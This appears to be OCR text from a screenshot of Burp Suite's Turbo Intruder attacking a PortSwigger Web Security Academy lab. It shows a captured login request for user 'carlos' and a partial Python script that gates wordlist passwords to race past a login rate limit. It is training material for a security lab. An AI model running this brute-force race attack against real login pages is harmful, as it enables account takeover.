 Turbo Intruder - 0a6300eb04c942ca8086c15d00d5008c.web-security-academy.net
Pretty Raw Hex \n
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a6300eb04c942ca8086c15d00d5008c.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=hkJ214mEYgfs4N9aZ9RpkAbIknXjlHCU&username=carlos&password=%s
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 passwords = wordlists.clipboard
12
13 # the 'gate' argument withholds part of each request until openGate is invoked
14 # if you see a negative timestamp, the server responded before the request was complete
15 for password in passwords:
16 engine.queue(target.req, password, gate='1')
17
18 # once every 'race1' tagged request has been queued
19 # invoke engine.openGate() to send them in sync
Attack